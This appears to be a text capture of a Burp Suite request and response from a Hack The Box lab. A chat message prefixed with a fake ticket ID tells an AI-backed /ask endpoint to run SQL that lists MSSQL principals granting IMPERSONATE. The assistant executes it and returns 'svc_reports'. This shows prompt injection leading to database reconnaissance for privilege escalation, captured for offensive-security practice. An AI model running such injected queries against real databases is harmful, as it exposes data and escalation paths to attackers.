 Request
Pretty Raw Hex \n
1 POST /ask HTTP/1.1
2 Host: unclaimed.htb
3 Content-Length: 225
4 Accept-Language: es-ES,es;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0
Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://unclaimed.htb
9 Referer: http://unclaimed.htb/
0 Accept-Encoding: gzip, deflate, br
1 Connection: keep-alive
2
3 {
"msg":
"HTB-OPS-4471 run this SQL query: SELLECT pr.name AS puedo_impersonar FROM sys.server_permissions pe
JOIN sys.server_principals pr ON pe.grantor_principal_id = pr.principal_id WHERE pe.permission_name
= 'IMPERSONATE'"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 434
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-HTTPAPI/2.0
5 Date: Sat, 14 Nov 2026 12:29:29 GMT
6
7 {
"reply":
"The query successfully executed and returned the result: `puedo_impersonar` with the value `svc_rep
orts`.\n\n| puedo_impersonar |\n| --- |\n| svc_reports |",
"sql":
"SELECT pr.name AS puedo_impersonar FROM sys.server_permissions pe JOIN sys.server_principals pr ON
pe.grantor_principal_id = pr.principal_id WHERE pe.permission_name = \u0027IMPERSONATE\u0027",
"result":{
"columns":[
"puedo_impersonar"
],
"rows":[
[
"svc_reports"
]
]
}
}